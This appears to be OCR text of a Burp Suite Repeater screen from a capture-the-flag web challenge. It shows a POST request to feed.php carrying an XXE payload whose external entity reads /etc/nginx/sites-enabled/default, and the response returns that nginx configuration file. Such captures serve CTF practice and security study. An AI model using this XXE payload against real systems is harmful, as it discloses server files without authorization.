 Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
3 × 5 × 7 × 9 × 10 × ...
Go Cancel < ▼ > ▼ Target: https://web2.ctfsecurinets.com ?
Request
Raw Params Headers Hex XML
POST /feed.php HTTP/1.1
Host: web2.ctfsecurinets.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://web2.ctfsecurinets.com/
Content-Type: text/plain;charset=UTF-8
Content-Length: 213
DNT: 1
Connection: close
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE foo [<!ENTITY xxe SYSTEM
"/etc/nginx/sites-enabled/default">
]><feedback><author>sadas&xxe;</author><email>smkdas2mail</email><content>undefined<
/content></feedback>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
#
# Please see /usr/share/doc/nginx-doc/examples/ for more detailed examples.
##
# Default server configuration
#
server {
listen 80 default_server;
listen [::]:80 default_server;
# SSL configuration
#
# listen 443 ssl default_server;
# listen [::]:443 ssl default_server;
#
# Note: You should disable gzip for SSL traffic.
# See: https://bugs.debian.org/773332
#
# Read up on ssl_ciphers to ensure a secure configuration.
# See: https://bugs.debian.org/765782
#
# Self signed certs generated by the ssl-cert package
# Don't use them in a production server!
#
# include snippets/snakeoil.conf;
root /var/www/html/epreuve;
# Add index.php to the list if you are using PHP
index index.php index.html index.htm index.nginx-debian.html;
server_name _;
? < + > Type a search term 0 matches
Done
2,638 bytes | 46 millis